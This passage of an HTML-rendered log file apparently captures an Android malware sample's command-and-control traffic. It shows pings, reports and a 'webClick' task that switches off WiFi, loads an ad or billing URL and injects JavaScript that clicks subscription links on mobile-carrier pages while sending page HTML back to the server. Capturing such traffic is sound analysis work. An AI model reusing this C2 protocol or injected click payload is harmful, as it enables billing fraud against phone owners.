\\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L400\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"400\"><\/td>\n          <td id=\"file-c2log-log-LC400\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:46:27.680 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L401\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"401\"><\/td>\n          <td id=\"file-c2log-log-LC401\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:46:27.733 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;651624\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L402\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"402\"><\/td>\n          <td id=\"file-c2log-log-LC402\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:47:27.820 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L403\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"403\"><\/td>\n          <td id=\"file-c2log-log-LC403\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:47:27.828 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;651624\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L404\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"404\"><\/td>\n          <td id=\"file-c2log-log-LC404\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:47:28.620 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L405\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"405\"><\/td>\n          <td id=\"file-c2log-log-LC405\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:47:28.637 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:354699,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L406\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"406\"><\/td>\n          <td id=\"file-c2log-log-LC406\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:48:27.832 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L407\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"407\"><\/td>\n          <td id=\"file-c2log-log-LC407\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:48:28.805 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L408\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"408\"><\/td>\n          <td id=\"file-c2log-log-LC408\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:49:27.838 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L409\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"409\"><\/td>\n          <td id=\"file-c2log-log-LC409\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:49:28.846 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L410\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"410\"><\/td>\n          <td id=\"file-c2log-log-LC410\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:50:27.869 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L411\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"411\"><\/td>\n          <td id=\"file-c2log-log-LC411\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:50:29.056 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L412\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"412\"><\/td>\n          <td id=\"file-c2log-log-LC412\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:51:27.877 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L413\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"413\"><\/td>\n          <td id=\"file-c2log-log-LC413\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:51:28.957 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:739040,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L414\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"414\"><\/td>\n          <td id=\"file-c2log-log-LC414\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:51:29.013 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:51:28 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;739040\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L415\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"415\"><\/td>\n          <td id=\"file-c2log-log-LC415\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:51:29.245 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:595951,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L416\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"416\"><\/td>\n          <td id=\"file-c2log-log-LC416\" class=\"blob-code blob-code-inner js-file-line\">11-20 08:21:29.110 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L417\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"417\"><\/td>\n          <td id=\"file-c2log-log-LC417\" class=\"blob-code blob-code-inner js-file-line\">11-20 08:21:30.095 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:333831,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L418\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"418\"><\/td>\n          <td id=\"file-c2log-log-LC418\" class=\"blob-code blob-code-inner js-file-line\">11-20 08:21:30.138 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;08:21:30 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;333831\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L419\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"419\"><\/td>\n          <td id=\"file-c2log-log-LC419\" class=\"blob-code blob-code-inner js-file-line\">11-20 08:21:30.374 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:817703,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L420\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"420\"><\/td>\n          <td id=\"file-c2log-log-LC420\" class=\"blob-code blob-code-inner js-file-line\">11-20 08:51:30.227 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L421\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"421\"><\/td>\n          <td id=\"file-c2log-log-LC421\" class=\"blob-code blob-code-inner js-file-line\">11-20 08:51:31.116 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:790958,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L422\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"422\"><\/td>\n          <td id=\"file-c2log-log-LC422\" class=\"blob-code blob-code-inner js-file-line\">11-20 08:51:31.166 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;08:51:31 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;790958\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L423\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"423\"><\/td>\n          <td id=\"file-c2log-log-LC423\" class=\"blob-code blob-code-inner js-file-line\">11-20 08:51:31.397 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:472866,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L424\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"424\"><\/td>\n          <td id=\"file-c2log-log-LC424\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:21:31.185 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L425\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"425\"><\/td>\n          <td id=\"file-c2log-log-LC425\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:21:32.469 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12908b98292&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:533852,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L426\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"426\"><\/td>\n          <td id=\"file-c2log-log-LC426\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:21:32.531 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:21:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L427\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"427\"><\/td>\n          <td id=\"file-c2log-log-LC427\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:21:32.621 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:21:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:21:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;533852\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L428\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"428\"><\/td>\n          <td id=\"file-c2log-log-LC428\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:22:32.835 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L429\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"429\"><\/td>\n          <td id=\"file-c2log-log-LC429\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:22:32.836 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:21:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:21:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;533852\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:22:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L430\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"430\"><\/td>\n          <td id=\"file-c2log-log-LC430\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:23:32.830 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L431\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"431\"><\/td>\n          <td id=\"file-c2log-log-LC431\" class=\"blob-code blob-code-inner js-file-line\">11-20 09:23:32.838 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:21:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:21:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;533852\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;09:22:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L432\" class=\"blob-num js-line-number js-blob-rnum\" 